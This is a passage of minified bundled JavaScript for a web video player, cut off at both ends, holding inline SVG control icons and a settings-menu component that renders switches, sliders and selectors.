i=e("../utils"),n=e("bundle-text:./loading.svg"),s=o.interopDefault(n),l=e("bundle-text:./state.svg"),c=o.interopDefault(l),p=e("bundle-text:./check.svg"),u=o.interopDefault(p),d=e("bundle-text:./play.svg"),f=o.interopDefault(d),h=e("bundle-text:./pause.svg"),m=o.interopDefault(h),g=e("bundle-text:./volume.svg"),v=o.interopDefault(g),y=e("bundle-text:./volume-close.svg"),b=o.interopDefault(y),x=e("bundle-text:./screenshot.svg"),w=o.interopDefault(x),j=e("bundle-text:./setting.svg"),k=o.interopDefault(j),C=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(C),I=e("bundle-text:./arrow-right.svg"),T=o.interopDefault(I),$=e("bundle-text:./playback-rate.svg"),E=o.interopDefault($),M=e("bundle-text:./aspect-ratio.svg"),F=o.interopDefault(M),D=e("bundle-text:./config.svg"),H=o.interopDefault(D),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),R=e("bundle-text:./lock.svg"),O=o.interopDefault(R),Y=e("bundle-text:./unlock.svg"),L=o.interopDefault(Y),P=e("bundle-text:./fullscreen-off.svg"),V=o.interopDefault(P),q=e("bundle-text:./fullscreen-on.svg"),_=o.interopDefault(q),N=e("bundle-text:./fullscreen-web-off.svg"),B=o.interopDefault(N),W=e("bundle-text:./fullscreen-web-on.svg"),U=o.interopDefault(W),K=e("bundle-text:./switch-on.svg"),X=o.interopDefault(K),G=e("bundle-text:./switch-off.svg"),Q=o.interopDefault(G),Z=e("bundle-text:./flip.svg"),J=o.interopDefault(Z),ee=e("bundle-text:./error.svg"),et=o.interopDefault(ee),er=e("bundle-text:./close.svg"),ea=o.interopDefault(er),eo=e("bundle-text:./airplay.svg"),ei=o.interopDefault(eo);r.default=class{constructor(e){let t={loading:s.default,state:c.default,play:f.default,pause:m.default,check:u.default,volume:v.default,volumeClose:b.default,screenshot:w.default,setting:k.default,pip:z.default,arrowLeft:S.default,arrowRight:T.default,playbackRate:E.default,aspectRatio:F.default,config:H.default,lock:O.default,flip:J.default,unlock:L.default,fullscreenOff:V.default,fullscreenOn:_.default,fullscreenWebOff:B.default,fullscreenWebOn:U.default,switchOn:X.default,switchOff:Q.default,error:et.default,close:ea.default,airplay:ei.default,...e.option.icons};for(let e in t)(0,i.def)(this,e,{get:()=>(0,i.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1ElZc":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],lmgoP:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],lVWoQ:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5Mnax":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],w3eIa:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],rHjo1:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"2KcqM":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8rQMV":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],kqGBE:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],aFjpC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],lx7ZM:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#a\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],aCGnW:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],bTrAV:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],bA3p0:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],fTuY8:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],tvKf4:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],"1F1oB":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"7qNHs":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],"28aV8":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],"1uXI6":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"9f4dh":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],"4nTtS":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],cDPXC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./flip"),n=o.interopDefault(i),s=e("./aspectRatio"),l=o.interopDefault(s),c=e("./playbackRate"),p=o.interopDefault(c),u=e("./subtitleOffset"),d=o.interopDefault(u),f=e("../utils/component"),h=o.interopDefault(f),m=e("../utils");class g extends h.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,m.includeFromEvent)(e,r.setting),a=(0,m.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,p.default)(this.art)),t.aspectRatio&&e.push((0,l.default)(this.art)),t.flip&&e.push((0,n.default)(this.art)),t.subtitleOffset&&e.push((0,d.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,m.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,m.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,m.def)(i,"$parent",{get:()=>t}),(0,m.def)(i,"$parents",{get:()=>r}),(0,m.def)(i,"$option",{get:()=>e});let a=[];(0,m.def)(i,"$events",{get:()=>a}),(0,m.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,m.getRect)(e.setting),{left:l,width:c}=(0,m.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;if((0,m.setStyle)(o,"height",`${u}px`),(0,m.setStyle)(o,"width",`${i}px`),this.art.isRotate||m.isMobile)return;p+i>c?((0,m.setStyle)(o,"left",null),(0,m.setStyle)(o,"right",null)):((0,m.setStyle)(o,"left",`${p}px`),(0,m.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,m.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,m.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,m.createElement)("div");(0,m.setStyle)(i,"height",`${o}px`),(0,m.addClass)(i,"art-setting-item"),(0,m.addClass)(i,"art-setting-item-back");let n=(0,m.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,m.createElement)("div");(0,m.addClass)(s,"art-setting-item-left-icon"),(0,m.append)(s,a),(0,m.append)(n,s),(0,m.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,m.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,m.has)(e,"switch")&&(o="switch"),(0,m.has)(e,"range")&&(o="range"),(0,m.has)(e,"onClick")&&(o="button");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,m.createElement)("div");(0,m.addClass)(l,"art-setting-item"),(0,m.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,m.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,m.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,m.createElement)("div");switch((0,m.addClass)(u,"art-setting-item-left-icon"),o){case"button":case"switch":case"range":(0,m.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,m.append)(u,e.icon||i.config):(0,m.append)(u,i.check)}(0,m.append)(c,u),(0,m.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,m.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,m.append)(u,e)}});let d=(0,m.createElement)("div");(0,m.addClass)(d,"art-setting-item-left-text"),(0,m.append)(d,e.html||""),(0,m.append)(c,d),(0,m.def)(e,"$html",{configurable:!0,get:()=>d}),(0,m.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,m.append)(d,e)}});let f=(0,m.createElement)("div");switch((0,m.addClass)(f,"art-setting-item-right-tooltip"),(0,m.append)(f,e.tooltip||""),(0,m.append)(p,f),(0,m.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,m.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,m.append)(f,e)}}),o){case"switch":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,i.switchOn),a=(0,m.append)(t,i.switchOff);(0,m.setStyle)(e.switch?a:r,"display","none"),(0,m.append)(p,t),(0,m.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,m.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,m.setStyle)(a,"display","none"),(0,m.setStyle)(r,"display",null)):((0,m.setStyle)(a,"display",null),(0,m.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,m.addClass)(r,"art-setting-range"),(0,m.append)(p,t),(0,m.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,m.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,m.createElement)("div");(0,m.addClass)(e,"art-setting-item-right-icon"),(0,m.append)(e,i.arrowRight),(0,m.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,m.addClass)(l,"art-current")}break;case"button":if(e.onClick){let t=n(l,"click",async t=>{e.tooltip=await e.onClick.call(this.art,e,l,t)});e.$events.push(t)}}(0,m.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,m.replaceElement)(l,a):(0,m.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,m.inverseClass)(t,"art-current")}else{let 